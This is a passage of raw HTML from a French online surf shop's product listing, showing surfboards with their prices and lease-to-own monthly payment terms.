		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/437-planche-de-surf-grace-demibu.html#/32-couleur-white_blue/70-longueur-5_8" title="PLANCHE DE SURF GRACE DEMIBU" itemprop="url" >
		PLANCHE DE SURF GRACE DEMIBU
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				750,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">52,50 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">150,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE...
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="444"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/444-planche-de-surf-grace-all-rounder.html#/192-couleur-white/560-longueur-8_10" title="PLANCHE DE SURF GRACE ALL ROUNDER" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/2185-home_default/planche-de-surf-grace-all-rounder.jpg" alt="PLANCHE DE SURF GRACE ALL ROUNDER" title="PLANCHE DE SURF GRACE ALL ROUNDER"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="444"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_2397{background-image:url(https://www.lab-boardstore.com/2185-cart_default/planche-de-surf-grace-all-rounder.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/444-planche-de-surf-grace-all-rounder.html#/192-couleur-white/560-longueur-8_10" title="PLANCHE DE SURF GRACE ALL ROUNDER" itemprop="url" >
		PLANCHE DE SURF GRACE ALL ROUNDER
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				1 050,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">73,50 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">210,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB&nbsp;CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :




RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE...
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="539"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/539-planche-de-surf-torq-tec-the-don-xl-3323758880227.html#/192-couleur-white/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON XL - White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6034-home_default/planche-de-surf-torq-tec-the-don-xl.jpg" alt="PLANCHE DE SURF TORQ TEC THE DON XL" title="PLANCHE DE SURF TORQ TEC THE DON XL"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="539"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_2944{background-image:url(https://www.lab-boardstore.com/2556-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_2945{background-image:url(https://www.lab-boardstore.com/2553-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_6558{background-image:url(https://www.lab-boardstore.com/6031-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_6559{background-image:url(https://www.lab-boardstore.com/6034-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/539-planche-de-surf-torq-tec-the-don-xl-3323758880227.html#/192-couleur-white/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON XL - White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC THE DON XL - White
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				789,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">55,23 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">157,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT



GARANTIE CONTRE LA CASSE



ASSISTANCE TECHNIQUE DÉDIÉE







 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="539"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/539-planche-de-surf-torq-tec-the-don-xl-3323758880227.html#/864-couleur-white_2021/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON XL - White 2021" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6031-home_default/planche-de-surf-torq-tec-the-don-xl.jpg" alt="PLANCHE DE SURF TORQ TEC THE DON XL" title="PLANCHE DE SURF TORQ TEC THE DON XL"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="539"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_2944{background-image:url(https://www.lab-boardstore.com/2556-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_2945{background-image:url(https://www.lab-boardstore.com/2553-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_6558{background-image:url(https://www.lab-boardstore.com/6031-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_6559{background-image:url(https://www.lab-boardstore.com/6034-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/539-planche-de-surf-torq-tec-the-don-xl-3323758880227.html#/864-couleur-white_2021/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON XL - White 2021" itemprop="url" >
		PLANCHE DE SURF TORQ TEC THE DON XL -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				845,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">59,15 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">169,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT



GARANTIE CONTRE LA CASSE



ASSISTANCE TECHNIQUE DÉDIÉE







 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="539"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/539-planche-de-surf-torq-tec-the-don-xl-3323758880227.html#/889-couleur-ice_blue_white/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON XL - Ice Blue/White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6031-home_default/planche-de-surf-torq-tec-the-don-xl.jpg" alt="PLANCHE DE SURF TORQ TEC THE DON XL" title="PLANCHE DE SURF TORQ TEC THE DON XL"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="539"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_2944{background-image:url(https://www.lab-boardstore.com/2556-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_2945{background-image:url(https://www.lab-boardstore.com/2553-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_6558{background-image:url(https://www.lab-boardstore.com/6031-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}#color_6559{background-image:url(https://www.lab-boardstore.com/6034-cart_default/planche-de-surf-torq-tec-the-don-xl.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/539-planche-de-surf-torq-tec-the-don-xl-3323758880227.html#/889-couleur-ice_blue_white/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON XL - Ice Blue/White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC THE DON XL - Ice...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				899,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">62,93 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">179,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT



GARANTIE CONTRE LA CASSE



ASSISTANCE TECHNIQUE DÉDIÉE







 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="729"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/hybrid/729-planche-de-surf-surftech-scorpion-2-takayama-softop.html#/78-couleur-blue/87-longueur-7_0" title="PLANCHE DE SURF SURFTECH SCORPION 2 TAKAYAMA SOFTOP - Blue" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/3306-home_default/planche-de-surf-surftech-scorpion-2-takayama-softop.jpg" alt="PLANCHE DE SURF SURFTECH SCORPION 2 TAKAYAMA SOFTOP" title="PLANCHE DE SURF SURFTECH SCORPION 2 TAKAYAMA SOFTOP"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="729"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_3766{background-image:url(https://www.lab-boardstore.com/3306-cart_default/planche-de-surf-surftech-scorpion-2-takayama-softop.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/hybrid/729-planche-de-surf-surftech-scorpion-2-takayama-softop.html#/78-couleur-blue/87-longueur-7_0" title="PLANCHE DE SURF SURFTECH SCORPION 2 TAKAYAMA SOFTOP - Blue" itemprop="url" >
		PLANCHE DE SURF SURFTECH SCORPION 2...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				649,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">45,43 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">129,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="730"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/730-planche-de-surf-surftech-the-egg-takayama-softop.html#/78-couleur-blue/92-longueur-7_6" title="PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA SOFTOP - Blue" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/3312-home_default/planche-de-surf-surftech-the-egg-takayama-softop.jpg" alt="PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA SOFTOP" title="PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA SOFTOP"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="730"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_3767{background-image:url(https://www.lab-boardstore.com/3312-cart_default/planche-de-surf-surftech-the-egg-takayama-softop.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/730-planche-de-surf-surftech-the-egg-takayama-softop.html#/78-couleur-blue/92-longueur-7_6" title="PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA SOFTOP - Blue" itemprop="url" >
		PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				659,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">46,13 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">131,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE...
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="847"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/847-planche-de-surf-torq-tet-cs-mod-fun-v.html#/201-couleur-white_carbon_strip/562-longueur-8_2" title="PLANCHE DE SURF TORQ TET-CS MOD FUN V+ - White/Carbon Strip" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6091-home_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg" alt="PLANCHE DE SURF TORQ TET-CS MOD FUN V+" title="PLANCHE DE SURF TORQ TET-CS MOD FUN V+"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="847"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_4393{background-image:url(https://www.lab-boardstore.com/3922-cart_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg)!important;background-size:cover!important;}#color_5991{background-image:url(https://www.lab-boardstore.com/4786-cart_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6496{background-image:url(https://www.lab-boardstore.com/6091-cart_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6497{background-image:url(https://www.lab-boardstore.com/6094-cart_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/847-planche-de-surf-torq-tet-cs-mod-fun-v.html#/201-couleur-white_carbon_strip/562-longueur-8_2" title="PLANCHE DE SURF TORQ TET-CS MOD FUN V+ - White/Carbon Strip" itemprop="url" >
		PLANCHE DE SURF TORQ TET-CS MOD FUN V+ -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				739,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">51,73 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">147,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="847"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/847-planche-de-surf-torq-tet-cs-mod-fun-v.html#/885-couleur-red_rail_carbon_strip/548-longueur-7_8" title="PLANCHE DE SURF TORQ TET-CS MOD FUN V+ - Red Rail/Carbon Strip" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6094-home_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg" alt="PLANCHE DE SURF TORQ TET-CS MOD FUN V+" title="PLANCHE DE SURF TORQ TET-CS MOD FUN V+"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="847"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_4393{background-image:url(https://www.lab-boardstore.com/3922-cart_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg)!important;background-size:cover!important;}#color_5991{background-image:url(https://www.lab-boardstore.com/4786-cart_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6496{background-image:url(https://www.lab-boardstore.com/6091-cart_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6497{background-image:url(https://www.lab-boardstore.com/6094-cart_default/planche-de-surf-torq-tet-cs-mod-fun-v.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/847-planche-de-surf-torq-tet-cs-mod-fun-v.html#/885-couleur-red_rail_carbon_strip/548-longueur-7_8" title="PLANCHE DE SURF TORQ TET-CS MOD FUN V+ - Red Rail/Carbon Strip" itemprop="url" >
		PLANCHE DE SURF TORQ TET-CS MOD FUN V+ -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				709,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">49,63 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">141,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="846"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/846-planche-de-surf-torq-mod-fun-v.html#/591-couleur-white_pinline/345-longueur-7_4" title="PLANCHE DE SURF TORQ MOD FUN V+ - White Pinline" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6076-home_default/planche-de-surf-torq-mod-fun-v.jpg" alt="PLANCHE DE SURF TORQ MOD FUN V+" title="PLANCHE DE SURF TORQ MOD FUN V+"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="846"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



